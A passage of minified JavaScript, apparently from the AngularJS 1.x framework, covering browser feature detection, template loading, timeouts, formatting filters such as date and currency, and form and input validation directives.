(\d+)/.exec(oe((e.navigator||{}).userAgent))||[])[1]),o=/Boxee/i.test((e.navigator||{}).userAgent),a=t[0]||{},s=/^(Moz|webkit|ms)(?=[A-Z])/,l=a.body&&a.body.style,u=!1,t=!1;if(l){for(var c in l)if(c=s.exec(c)){n=(n=c[0]).substr(0,1).toUpperCase()+n.substr(1);break}n=n||"WebkitOpacity"in l&&"webkit",u=!!("transition"in l||n+"Transition"in l),t=!!("animation"in l||n+"Animation"in l),!r||u&&t||(u=me(l.webkitTransition),t=me(l.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||r<4||o),hasEvent:function(e){return!("input"===e&&se<=11)&&(he(i[e])&&(t=a.createElement("div"),i[e]="on"+e in t),i[e]);var t},csp:R(),vendorPrefix:n,transitions:u,animations:t,android:r}}]}nn=y("$compile");function Ri(){this.$get=["$templateCache","$http","$q","$sce",function(i,r,o,a){function s(t,n){s.totalPendingRequests++,me(t)&&i.get(t)||(t=a.getTrustedResourceUrl(t));var e=r.defaults&&r.defaults.transformResponse;return ge(e)?e=e.filter(function(e){return e!==Cn}):e===Cn&&(e=null),r.get(t,{cache:i,transformResponse:e}).finally(function(){s.totalPendingRequests--}).then(function(e){return i.put(t,e.data),e.data},function(e){if(n)return o.reject(e);throw nn("tpload","Failed to load template: {0} (HTTP status: {1} {2})",t,e.status,e.statusText)})}return s.totalPendingRequests=0,s}]}function zi(){this.$get=["$rootScope","$browser","$location",function(t,n,i){var e={findBindings:function(e,n,i){var e=e.getElementsByClassName("ng-binding"),r=[];return ue(e,function(t){var e=S.element(t).data("$binding");e&&ue(e,function(e){i?new RegExp("(^|\\s)"+I(n)+"(\\s|\\||$)").test(e)&&r.push(t):-1!=e.indexOf(n)&&r.push(t)})}),r},findModels:function(e,t,n){for(var i=["ng-","data-ng-","ng\\:"],r=0;r<i.length;++r){var o=e.querySelectorAll("["+i[r]+"model"+(n?"=":"*=")+'"'+t+'"]');if(o.length)return o}},getLocation:function(){return i.url()},setLocation:function(e){e!==i.url()&&(i.url(e),t.$digest())},whenStable:function(e){n.notifyWhenNoOutstandingRequests(e)}};return e}]}function Ui(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(s,l,u,c,d){var p={};function e(e,t,n){ve(e)||(n=t,t=e,e=pe);var i=ke(arguments,3),r=C(n)&&!n,o=(r?c:u).defer(),a=o.promise,t=l.defer(function(){try{o.resolve(e.apply(null,i))}catch(e){o.reject(e),d(e)}finally{delete p[a.$$timeoutId]}r||s.$apply()},t);return a.$$timeoutId=t,p[t]=o,a}return e.cancel=function(e){return!!(e&&e.$$timeoutId in p)&&(p[e.$$timeoutId].reject("canceled"),delete p[e.$$timeoutId],l.defer.cancel(e.$$timeoutId))},e}]}var ji=ie.createElement("a"),Bi=qi(u.location.href);function qi(e){return se&&(ji.setAttribute("href",e),e=ji.href),ji.setAttribute("href",e),{href:ji.href,protocol:ji.protocol?ji.protocol.replace(/:$/,""):"",host:ji.host,search:ji.search?ji.search.replace(/^\?/,""):"",hash:ji.hash?ji.hash.replace(/^#/,""):"",hostname:ji.hostname,port:ji.port,pathname:"/"===ji.pathname.charAt(0)?ji.pathname:"/"+ji.pathname}}function Wi(e){e=me(e)?qi(e):e;return e.protocol===Bi.protocol&&e.host===Bi.host}function Gi(){this.$get=x(u)}function Yi(e){var a=e[0]||{},s={},l="";function u(t){try{return decodeURIComponent(t)}catch(e){return t}}return function(){var e,t,n,i,r,o=a.cookie||"";if(o!==l)for(e=(l=o).split("; "),s={},n=0;n<e.length;n++)0<(i=(t=e[n]).indexOf("="))&&(r=u(t.substring(0,i)),he(s[r])&&(s[r]=u(t.substring(i+1))));return s}}function Ki(){this.$get=Yi}function Ji(i){function r(e,t){if(fe(e)){var n={};return ue(e,function(e,t){n[t]=r(t,e)}),n}return i.factory(e+"Filter",t)}this.register=r,this.$get=["$injector",function(t){return function(e){return t.get(e+"Filter")}}],r("currency",er),r("date",hr),r("filter",Zi),r("json",fr),r("limitTo",vr),r("lowercase",mr),r("number",tr),r("orderBy",$r),r("uppercase",gr)}function Zi(){return function(e,t,n){if(!P(e)){if(null==e)return e;throw y("filter")("notarray","Expected array but received: {0}",e)}var i,r;switch(Qi(t)){case"function":i=t;break;case"boolean":case"null":case"number":case"string":r=!0;case"object":i=function(t,n,i){var r=fe(t)&&"$"in t;!0===n?n=xe:ve(n)||(n=function(e,t){return!he(e)&&(null===e||null===t?e===t:!(fe(t)||fe(e)&&!k(e))&&(e=oe(""+e),t=oe(""+t),-1!==e.indexOf(t)))});return function(e){return r&&!fe(e)?Xi(e,t.$,n,!1):Xi(e,t,n,i)}}(t,n,r);break;default:return e}return Array.prototype.filter.call(e,i)}}function Xi(e,t,n,i,r){var o,a=Qi(e),s=Qi(t);if("string"===s&&"!"===t.charAt(0))return!Xi(e,t.substring(1),n,i);if(ge(e))return e.some(function(e){return Xi(e,t,n,i)});switch(a){case"object":if(i){for(o in e)if("$"!==o.charAt(0)&&Xi(e[o],t,n,!0))return!0;return!r&&Xi(e,t,n,!1)}if("object"!==s)return n(e,t);for(o in t){var l=t[o];if(!ve(l)&&!he(l)){var u="$"===o;if(!Xi(u?e:e[o],l,n,u,u))return!1}}return!0;case"function":return!1;default:return n(e,t)}}function Qi(e){return null===e?"null":typeof e}function er(e){var i=e.NUMBER_FORMATS;return function(e,t,n){return he(t)&&(t=i.CURRENCY_SYM),he(n)&&(n=i.PATTERNS[1].maxFrac),null==e?e:ir(e,i.PATTERNS[1],i.GROUP_SEP,i.DECIMAL_SEP,n).replace(/\u00A4/g,t)}}function tr(e){var n=e.NUMBER_FORMATS;return function(e,t){return null==e?e:ir(e,n.PATTERNS[0],n.GROUP_SEP,n.DECIMAL_SEP,t)}}Yi.$inject=["$document"],Ji.$inject=["$provide"],er.$inject=["$locale"],tr.$inject=["$locale"];var nr=".";function ir(e,t,n,i,r){if(fe(e))return"";var o=e<0,a=(e=Math.abs(e))===1/0;if(!a&&!isFinite(e))return"";var s,l=e+"",u="",c=!1,d=[];if(a&&(u="∞"),a||-1===l.indexOf("e")||((s=l.match(/([\d\.]+)e(-?)(\d+)/))&&"-"==s[2]&&s[3]>r+1?e=0:(u=l,c=!0)),a||c)0<r&&e<1&&(u=e.toFixed(r),e=parseFloat(u),u=u.replace(nr,i));else{l=(l.split(nr)[1]||"").length;he(r)&&(r=Math.min(Math.max(t.minFrac,l),t.maxFrac));var p,h=(f=(""+(e=+(Math.round(+(e.toString()+"e"+r)).toString()+"e"+-r))).split(nr))[0],f=f[1]||"",m=0,g=t.lgSize,v=t.gSize;if(h.length>=g+v)for(m=h.length-g,p=0;p<m;p++)(m-p)%v==0&&0!==p&&(u+=n),u+=h.charAt(p);for(p=m;p<h.length;p++)(h.length-p)%g==0&&0!==p&&(u+=n),u+=h.charAt(p);for(;f.length<r;)f+="0";r&&"0"!==r&&(u+=i+f.substr(0,r))}return d.push((o=0===e?!1:o)?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),d.join("")}function rr(e,t,n){var i="";for(e<0&&(i="-",e=-e),e=""+e;e.length<t;)e="0"+e;return i+(e=n?e.substr(e.length-t):e)}function or(t,n,i,r){return i=i||0,function(e){e=e["get"+t]();return(0<i||-i<e)&&(e+=i),rr(e=0===e&&-12==i?12:e,n,r)}}function ar(n,i){return function(e,t){e=e["get"+n]();return t[c(i?"SHORT"+n:n)][e]}}function sr(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function lr(n){return function(e){var t=sr(e.getFullYear()),e=(e=e,new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay())));return rr(1+Math.round((+e-+t)/6048e5),n)}}function ur(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var cr={yyyy:or("FullYear",4),yy:or("FullYear",2,0,!0),y:or("FullYear",1),MMMM:ar("Month"),MMM:ar("Month",!0),MM:or("Month",2,1),M:or("Month",1,1),dd:or("Date",2),d:or("Date",1),HH:or("Hours",2),H:or("Hours",1),hh:or("Hours",2,-12),h:or("Hours",1,-12),mm:or("Minutes",2),m:or("Minutes",1),ss:or("Seconds",2),s:or("Seconds",1),sss:or("Milliseconds",3),EEEE:ar("Day"),EEE:ar("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var i=-1*n,n=0<=i?"+":"";return n+=rr(Math[0<i?"floor":"ceil"](i/60),2)+rr(Math.abs(i%60),2)},ww:lr(2),w:lr(1),G:ur,GG:ur,GGG:ur,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},dr=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,pr=/^\-?\d+$/;function hr(l){var u=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(t,e,n){var i,r,o="",a=[];if(e=l.DATETIME_FORMATS[e=e||"mediumDate"]||e,!D(t=M(t=me(t)?(pr.test(t)?b:function(e){if(a=e.match(u)){var t=new Date(0),n=0,i=0,r=a[8]?t.setUTCFullYear:t.setFullYear,o=a[8]?t.setUTCHours:t.setHours;a[9]&&(n=b(a[9]+a[10]),i=b(a[9]+a[11])),r.call(t,b(a[1]),b(a[2])-1,b(a[3]));var r=b(a[4]||0)-n,n=b(a[5]||0)-i,i=b(a[6]||0),a=Math.round(1e3*parseFloat("0."+(a[7]||0)));return o.call(t,r,n,i,a),t}return e})(t):t)?new Date(t):t)||!isFinite(t.getTime()))return t;for(;e;)e=(r=dr.exec(e))?(a=U(a,r,1)).pop():(a.push(e),null);var s=t.getTimezoneOffset();return n&&(s=G(n,t.getTimezoneOffset()),t=Y(t,n,!0)),ue(a,function(e){i=cr[e],o+=i?i(t,l.DATETIME_FORMATS,s):e.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),o}}function fr(){return function(e,t){return q(e,t=he(t)?2:t)}}hr.$inject=["$locale"];var mr=x(oe),gr=x(c);function vr(){return function(e,t,n){return t=(Math.abs(Number(t))===1/0?Number:b)(t),isNaN(t)?e:(M(e)&&(e=e.toString()),ge(e)||me(e)?(n=(n=!n||isNaN(n)?0:b(n))<0?Math.max(0,e.length+n):n,0<=t?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e)}}function $r(a){return function(e,t,n){if(!P(e))return e;0===(t=!ge(t)?[t]:t).length&&(t=["+"]);var r,o=(r=(r=n)?-1:1,t.map(function(e){var t,n=1,i=w;return ve(e)?i=e:me(e)&&("+"!=e.charAt(0)&&"-"!=e.charAt(0)||(n="-"==e.charAt(0)?-1:1,e=e.substring(1)),""!==e&&(i=a(e)).constant&&(t=i(),i=function(e){return e[t]})),{get:i,descending:n*r}}));o.push({get:function(){return{}},descending:n?-1:1});n=Array.prototype.map.call(e,function(t,n){return{value:t,predicateValues:o.map(function(e){return function(e,t){var n=typeof e;null===e?(n="string",e="null"):"string"===n?e=e.toLowerCase():"object"===n&&(e=function(e,t){if("function"==typeof e.valueOf&&i(e=e.valueOf()))return e;if(k(e)&&i(e=e.toString()))return e;return t}(e,t));return{value:e,type:n}}(e.get(t),n)})}});return n.sort(function(e,t){for(var n=0,i=0,r=o.length;i<r&&!(n=function(e,t){var n=0;e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1;return n}(e.predicateValues[i],t.predicateValues[i])*o[i].descending);++i);return n}),e=n.map(function(e){return e.value})};function i(e){switch(typeof e){case"number":case"boolean":case"string":return 1;default:return}}}function yr(e){return(e=ve(e)?{link:e}:e).restrict=e.restrict||"AC",x(e)}$r.$inject=["$parse"];var br=x({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){var n;"a"===t[0].nodeName.toLowerCase()&&(n="[object SVGAnimatedString]"===l.call(t.prop("href"))?"xlink:href":"href",t.on("click",function(e){t.attr(n)||e.preventDefault()}))}}}),wr={};ue(St,function(e,i){var r,t;function o(e,t,n){e.$watch(n[r],function(e){n.$set(i,!!e)})}"multiple"!=e&&(r=an("ng-"+i),t="checked"===e?function(e,t,n){n.ngModel!==n[r]&&o(e,0,n)}:o,wr[r]=function(){return{restrict:"A",priority:100,link:t}})}),ue(Tt,function(e,r){wr[r]=function(){return{priority:100,link:function(e,t,n){if("ngPattern"===r&&"/"==n.ngPattern.charAt(0)){var i=n.ngPattern.match(o);if(i)return void n.$set("ngPattern",new RegExp(i[1],i[2]))}e.$watch(n[r],function(e){n.$set(r,e)})}}}}),ue(["src","srcset","href"],function(o){var a=an("ng-"+o);wr[a]=function(){return{priority:99,link:function(e,t,n){var i=o,r=o;"href"===o&&"[object SVGAnimatedString]"===l.call(t.prop("href"))&&(r="xlinkHref",n.$attr[r]="xlink:href",i=null),n.$observe(a,function(e){e?(n.$set(r,e),se&&i&&t.prop(i,n[r])):"href"===o&&n.$set(r,null)})}}}});var xr={$addControl:pe,$$renameControl:function(e,t){e.$name=t},$removeControl:pe,$setValidity:pe,$setDirty:pe,$setPristine:pe,$setSubmitted:pe},kr="ng-submitted";function Sr(e,t,n,i,r){var o=this,a=[];o.$error={},o.$$success={},o.$pending=re,o.$name=r(t.name||t.ngForm||"")(n),o.$dirty=!1,o.$pristine=!0,o.$valid=!0,o.$invalid=!1,o.$submitted=!1,o.$$parentForm=xr,o.$rollbackViewValue=function(){ue(a,function(e){e.$rollbackViewValue()})},o.$commitViewValue=function(){ue(a,function(e){e.$commitViewValue()})},o.$addControl=function(e){Oe(e.$name,"input"),a.push(e),e.$name&&(o[e.$name]=e),e.$$parentForm=o},o.$$renameControl=function(e,t){var n=e.$name;o[n]===e&&delete o[n],(o[t]=e).$name=t},o.$removeControl=function(n){n.$name&&o[n.$name]===n&&delete o[n.$name],ue(o.$pending,function(e,t){o.$setValidity(t,null,n)}),ue(o.$error,function(e,t){o.$setValidity(t,null,n)}),ue(o.$$success,function(e,t){o.$setValidity(t,null,n)}),we(a,n),n.$$parentForm=xr},wo({ctrl:this,$element:e,set:function(e,t,n){var i=e[t];i?-1===i.indexOf(n)&&i.push(n):e[t]=[n]},unset:function(e,t,n){var i=e[t];i&&(we(i,n),0===i.length&&delete e[t])},$animate:i}),o.$setDirty=function(){i.removeClass(e,po),i.addClass(e,ho),o.$dirty=!0,o.$pristine=!1,o.$$parentForm.$setDirty()},o.$setPristine=function(){i.setClass(e,po,ho+" "+kr),o.$dirty=!1,o.$pristine=!0,o.$submitted=!1,ue(a,function(e){e.$setPristine()})},o.$setUntouched=function(){ue(a,function(e){e.$setUntouched()})},o.$setSubmitted=function(){i.addClass(e,kr),o.$submitted=!0,o.$$parentForm.$setSubmitted()}}Sr.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var Cr=function(n){return["$timeout","$parse",function(l,t){return{name:"form",restrict:n?"EAC":"E",require:["form","^^?form"],controller:Sr,compile:function(e,t){e.addClass(po).addClass(uo);var s=t.name?"name":!(!n||!t.ngForm)&&"ngForm";return{pre:function(t,e,n,i){var r,o=i[0];"action"in n||(Be(e[0],"submit",r=function(e){t.$apply(function(){o.$commitViewValue(),o.$setSubmitted()}),e.preventDefault()}),e.on("$destroy",function(){l(function(){Ge(e[0],"submit",r)},0,!1)})),(i[1]||o.$$parentForm).$addControl(o);var a=s?u(o.$name):pe;s&&(a(t,o),n.$observe(s,function(e){o.$name!==e&&(a(t,re),o.$$parentForm.$$renameControl(o,e),(a=u(o.$name))(t,o))})),e.on("$destroy",function(){o.$$parentForm.$removeControl(o),a(t,re),ce(o,xr)})}}}};function u(e){return""===e?t('this[""]').assign:t(e).assign||pe}}]},Tr=Cr(),Er=Cr(!0),Mr=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Dr=/^[A-Za-z][A-Za-z\d.+-]*:\/*(?:\w+(?::\w+)?@)?[^\s/]+(?::\d+)?(?:\/[\w#!:.?+=&%@\-/]*)?$/,Ar=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Vr=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,Lr=/^(\d{4})-(\d{2})-(\d{2})$/,Or=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Pr=/^(\d{4})-W(\d\d)$/,e=/^(\d{4})-(\d\d)$/,Cr=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Hr={text:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i)},date:Fr("date",Lr,Nr(Lr,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Fr("datetimelocal",Or,Nr(Or,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Fr("time",Cr,Nr(Cr,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Fr("week",Pr,function(e,t){if(D(e))return e;if(me(e)){Pr.lastIndex=0;var n=Pr.exec(e);if(n){var i=+n[1],r=+n[2],o=0,a=0,s=0,e=0,n=sr(i),r=7*(r-1);return t&&(o=t.getHours(),a=t.getMinutes(),s=t.getSeconds(),e=t.getMilliseconds()),new Date(i,0,n.getDate()+r,o,a,s,e)}}return NaN},"yyyy-Www"),month:Fr("month",e,Nr(e,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,n,i,r,o){{var a;Rr(0,t,0,i),_r(0,t,n,i,r,o),i.$$parserName="number",i.$parsers.push(function(e){return i.$isEmpty(e)?null:Vr.test(e)?parseFloat(e):re}),i.$formatters.push(function(e){if(!i.$isEmpty(e)){if(!M(e))throw vo("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return i.$isEmpty(e)||he(a)||a<=e},n.$observe("min",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),a=M(e)&&!isNaN(e)?e:re,i.$validate()}))}{var s;(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return i.$isEmpty(e)||he(s)||e<=s},n.$observe("max",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),s=M(e)&&!isNaN(e)?e:re,i.$validate()}))}},url:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="url",i.$validators.url=function(e,t){t=e||t;return i.$isEmpty(t)||Dr.test(t)}},email:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="email",i.$validators.email=function(e,t){t=e||t;return i.$isEmpty(t)||Ar.test(t)}},radio:function(e,t,n,i){he(n.name)&&t.attr("name",++T);t.on("click",function(e){t[0].checked&&i.$setViewValue(n.value,e&&e.type)}),i.$render=function(){var e=n.value;t[0].checked=e==i.$viewValue},n.$observe("value",i.$render)},checkbox:function(e,t,n,i,r,o,a,s){var l=zr(s,e,"ngTrueValue",n.ngTrueValue,!0),u=zr(s,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",function(e){i.$setViewValue(t[0].checked,e&&e.type)}),i.$render=function(){t[0].checked=i.$viewValue},i.$isEmpty=function(e){return!1===e},i.$formatters.push(function(e){return xe(e,l)}),i.$parsers.push(function(e){return e?l:u})},hidden:pe,button:pe,submit:pe,reset:pe,file:pe};function Ir(t){t.$formatters.push(function(e){return t.$isEmpty(e)?e:e.toString()})}function _r(e,n,i,r,t,o){var a,s=oe(n[0].type);t.android||(a=!1,n.on("compositionstart",function(e){a=!0}),n.on("compositionend",function(){a=!1,c()}));var l,u,c=function(e){var t;l&&(o.defer.cancel(l),l=null),a||(t=n.val(),e=e&&e.type,"password"===s||i.ngTrim&&"false"===i.ngTrim||(t=ye(t)),(r.$viewValue!==t||""===t&&r.$$hasNativeValidators)&&r.$setViewValue(t,e))};t.hasEvent("input")?n.on("input",c):(u=function(e,t,n){l=l||o.defer(function(){l=null,t&&t.value===n||c(e)})},n.on("keydown",function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||u(e,this,this.value)}),t.hasEvent("paste")&&n.on("paste cut",u)),n.on("change",c),r.$render=function(){var e=r.$isEmpty(r.$viewValue)?"":r.$viewValue;n.val()!==e&&n.val(e)}}function Nr(i,r){return function(e,t){var n;if(D(e))return e;if(me(e)){if('"'==e.charAt(0)&&'"'==e.charAt(e.length-1)&&(e=e.substring(1,e.length-1)),Mr.test(e))return new Date(e);if(i.lastIndex=0,e=i.exec(e))return e.shift(),n=t?{yyyy:t.getFullYear(),MM:t.getMonth()+1,dd:t.getDate(),HH:t.getHours(),mm:t.getMinutes(),ss:t.getSeconds(),sss:t.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},ue(e,function(e,t){t<r.length&&(n[r[t]]=+e)}),new Date(n.yyyy,n.MM-1,n.dd,n.HH,n.mm,n.ss||0,1e3*n.sss||0)}return NaN}}function Fr(h,f,m,g){return function(e,t,n,i,r,o,a){Rr(0,t,0,i),_r(0,t,n,i,r,o);var s,l,u,c=i&&i.$options&&i.$options.timezone;function d(e){return e&&(!e.getTime||e.getTime()===e.getTime())}function p(e){return C(e)&&!D(e)?m(e)||re:e}i.$$parserName=h,i.$parsers.push(function(e){if(i.$isEmpty(e))return null;if(f.test(e)){e=m(e,s);return e=c?Y(e,c):e}return re}),i.$formatters.push(function(e){if(e&&!D(e))throw vo("datefmt","Expected `{0}` to be a date",e);return d(e)?((s=e)&&c&&(s=Y(s,c,!0)),a("date")(e,g,c)):(s=null,"")}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return!d(e)||he(l)||m(e)>=l},n.$observe("min",function(e){l=p(e),i.$validate()})),(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return!d(e)||he(u)||m(e)<=u},n.$observe("max",function(e){u=p(e),i.$validate()}))}}function Rr(e,n,t,i){var r=n[0];(i.$$hasNativeValidators=fe(r.validity))&&i.$parsers.push(function(e){var t=n.prop(a)||{};return t.badInput&&!t.typeMismatch?re:e})}function zr(e,t,n,i,r){if(C(i)){if(!(e=e(i)).constant)throw vo("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,i);return e(t)}return r}function Ur(){return{restrict:"A",priority:100,compile:function(e,t){return Br.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,function(e){n.$set("value",e)})}}}}var jr=["$browser","$sniffer","$filter","$parse",function(r,o,a,s){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,t,n,i){i[0]&&(Hr[oe(n.type)]||Hr.text)(e,t,n,i[0],o,r,a,s)}}}}],Br=/^(true|false|\d+)$/,qr=["$compile",function(i){return{restrict:"AC",compile:function(e){return i.$$addBindingClass(e),function(e,t,n){i.$$addBindingInfo(t,n.ngBind),t=t[0],e.$watch(n.ngBind,function(e){t.textContent=he(e)?"":e})}}}}],Wr=["$interpolate","$compile",function(r,o){return{compile:function(e){return o.$$addBindingClass(e),function(e,t,n){var i=r(t.attr(n.$attr.ngBindTemplate));o.$$addBindingInfo(t,i.expressions),t=t[0],n.$observe("ngBindTemplate",function(e){t.textContent=he(e)?"":e})}}}}],Gr=["$sce","$parse","$compile",function(o,n,a){return{restrict:"A",compile:function(e,t){var i=n(t.ngBindHtml),r=n(t.ngBindHtml,function(e){return(e||"").toString()});return a.$$addBindingClass(e),function(e,t,n){a.$$addBindingInfo(t,n.ngBindHtml),e.$watch(r,function(){t.html(o.getTrustedHtml(i(e))||"")})}}}}],Yr=x({restrict:"A",require:"ngModel",link:function(e,t,n,i){i.$viewChangeListeners.push(function(){e.$eval(n.ngChange)})}});function Kr(i,h){return i="ngClass"+i,["$animate",function(c){return{restrict:"AC",link:function(o,a,n){var s;function l(e){e=u(e,1);n.$addClass(e)}function u(e,t){var n=a.data("$classCounts")||Ie(),i=[];return ue(e,function(e){(0<t||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(0<t)&&i.push(e))}),a.data("$classCounts",n),i.join(" ")}function t(e){var t,n,i,r;!0!==h&&o.$index%2!==h||(t=p(e||[]),s?xe(e,s)||(r=p(s),r=d(i=t,n=r),i=d(n,i),r=u(r,1),i=u(i,-1),r&&r.length&&c.addClass(a,r),i&&i.length&&c.removeClass(a,i)):l(t)),s=F(e)}o.$watch(n[i],t,!0),n.$observe("class",function(e){t(o.$eval(n[i]))}),"ngClass"!==i&&o.$watch("$index",function(e,t){e&=1;e!=(1&t)&&(t=p(o.$eval(n[i])),(e===h?l:function(e){e=u(e,-1);n.$removeClass(e)})(t))})}};function d(e,t){var n=[];e:for(var i=0;i<e.length;i++){for(var r=e[i],o=0;o<t.length;o++)if(r==t[o])continue e;n.push(r)}return n}function p(e){var n=[];return ge(e)?(ue(e,function(e){n=n.concat(p(e))}),n):me(e)?e.split(" "):fe(e)?(ue(e,function(e,t){e&&(n=n.concat(t.split(" ")))}),n):e}}]}var Jr=Kr("",!0),Zr=Kr("Odd",0),Xr=Kr("Even",1),Qr=yr({compile:function(e,t){t.$set("ngCloak",re),e.removeClass("ng-cloak")}}),eo=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],to={},no={blur:!0,focus:!0};ue("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(o){var a=an("ng-"+o);to[a]=["$parse","$rootScope",function(n,r){return{restrict:"A",compile:function(e,t){var i=n(t[a],null,!0);return function(n,e){e.on(o,function(e){function t(){i(n,{$event:e})}no[o]&&r.$$phase?n.$evalAsync(t):n.$apply(t)})}}}}]});function io(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,n,i){var r=t.attr(n.$attr.ngList)||", ",o="false"!==n.ngTrim,a=o?ye(r):r;i.$parsers.push(function(e){if(!he(e)){var t=[];return e&&ue(e.split(a),function(e){e&&t.push(o?ye(e):e)}),t}}),i.$formatters.push(function(e){return ge(e)?e.join(r):re}),i.$isEmpty=function(e){return!e||!e.length}}}}function ro(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=N(e.$eval(t.ngModelOptions)),C(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=ye(this.$options.updateOn.replace(bo,function(){return n.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}}var oo=["$animate",function(l){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(e,n,i,t,r){var o,a,s;e.$watch(i.ngIf,function(e){e?a||r(function(e,t){a=t,e[e.length++]=ie.createComment(" end ngIf: "+i.ngIf+" "),o={clone:e},l.enter(e,n.parent(),n)}):(s&&(s.remove(),s=null),a&&(a.$destroy(),a=null),o&&(s=He(o.clone),l.leave(s).then(function(){s=null}),o=null))})}}}],ao=["$templateRequest","$anchorScroll","$animate",function(m,g,v){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:S.noop,compile:function(e,t){var n=t.ngInclude||t.src,h=t.onload||"",f=t.autoscroll;return function(o,a,e,s,l){function u(){t&&(t.remove(),t=null),c&&(c.$destroy(),c=null),d&&(v.leave(d).then(function(){t=null}),t=d,d=null)}var c,t,d,p=0;o.$watch(n,function(n){function i(){!C(f)||f&&!o.$eval(f)||g()}var r=++p;n?(m(n,!0).then(function(e){var t;r===p&&(t=o.$new(),s.template=e,e=l(t,function(e){u(),v.enter(e,null,a).then(i)}),d=e,(c=t).$emit("$includeContentLoaded",n),o.$eval(h))},function(){r===p&&(u(),o.$emit("$includeContentError",n))}),o.$emit("$includeContentRequested",n)):(u(),s.template=null)})}}}}],so=["$compile",function(r){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(e,t,n,i){if(/SVG/.test(t[0].toString()))return t.empty(),void r(at(i.template,ie).childNodes)(e,function(e){t.append(e)},{futureParentElement:t});t.html(i.template),r(t.contents())(e)}}}],lo=yr({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),uo="ng-valid",co="ng-invalid",po="ng-pristine",ho="ng-dirty",fo="ng-untouched",mo="ng-touched",go="ng-pending",vo=y("ngModel"),$o=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(o,t,r,a,s,e,i,l,u,n){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=re,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=re,this.$name=n(r.name||"",!1)(o),this.$$parentForm=xr;var c,d=s(r.ngModel),p=d.assign,h=d,f=p,m=null,g=this;this.$$setOptions=function(e){if((g.$options=e)&&e.getterSetter){var n=s(r.ngModel+"()"),i=s(r.ngModel+"($$$p)");h=function(e){var t=d(e);return t=ve(t)?n(e):t},f=function(e,t){ve(d(e))?i(e,{$$$p:g.$modelValue}):p(e,g.$modelValue)}}else if(!d.assign)throw vo("nonassign","Expression '{0}' is non-assignable. Element: {1}",r.ngModel,Se(a))},this.$render=pe,this.$isEmpty=function(e){return he(e)||""===e||null===e||e!=e};var v=0;wo({ctrl:this,$element:a,set:function(e,t){e[t]=!0},unset:function(e,t){delete 